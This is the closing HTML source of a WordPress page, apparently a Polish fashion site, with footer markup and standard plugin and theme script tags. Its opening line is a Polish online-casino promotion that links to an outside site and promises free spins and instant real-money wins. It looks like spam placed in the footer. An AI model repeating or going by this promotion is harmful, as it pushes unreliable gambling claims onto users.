kasyno online oferuje <a href="https://www.vanguardngr.com/casino/pl/">vanguardngr.com</a> darmowe spiny od razu po rejestracji. Graj na prawdziwych slotach, wygrywaj pieniądze od razu i ścigaj tę nieuchwytną kumulację. Najlepsze wrażenia z hazardu online zaczynają się już teraz — jesteś gotowy?</div></span>
				<a href="#" class="to-top">Back to top <i class="fa fa-angle-double-up"></i></a>
				
			</div>
			
		</div>
		
	</footer>
	
		<script type="text/javascript">
		var et_animation_data = [];
	</script>
	<script type="module"  src="https://fashion.apart.pl/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fashion.apart.pl\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/themes/florence/js/jquery.slicknav.min.js?ver=6.5.7" id="slicknav-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/themes/florence/js/jquery.bxslider.min.js?ver=6.5.7" id="bxslider-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/themes/florence/js/retina.min.js?ver=6.5.7" id="sp_retina-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/themes/florence/js/solopine.js?ver=6.5.7" id="sp_scripts-js"></script>
<script type="text/javascript" id="divi-builder-custom-script-js-extra">
/* <![CDATA[ */
var et_pb_custom = {"ajaxurl":"https:\/\/fashion.apart.pl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/fashion.apart.pl\/wp-content\/themes\/florence\/images","builder_images_uri":"https:\/\/fashion.apart.pl\/wp-content\/plugins\/divi-builder\/includes\/builder\/images","et_frontend_nonce":"fe7f8569ea","subscription_failed":"Prosz\u0119, sprawd\u017a pola poni\u017cej, aby upewni\u0107 si\u0119, \u017ce wpisa\u0142e\u015b poprawn\u0105 informacj\u0119.","et_ab_log_nonce":"ca0a4d1faf","fill_message":"Prosz\u0119 wype\u0142ni\u0107 nast\u0119puj\u0105ce pola:","contact_error_message":"Napraw poni\u017csze b\u0142\u0119dy:","invalid":"Nieprawid\u0142owy adres e-mail","captcha":"Captcha","prev":"Przed","previous":"Poprzednie","next":"Dalej","wrong_captcha":"Wpisa\u0142e\u015b\/-a\u015b w captcha nieprawid\u0142owy numer.","is_builder_plugin_used":"1","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"10251","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/plugins/divi-builder/js/divi-builder.min.js?ver=2.0.46" id="divi-builder-custom-script-js"></script>
</body>

</html>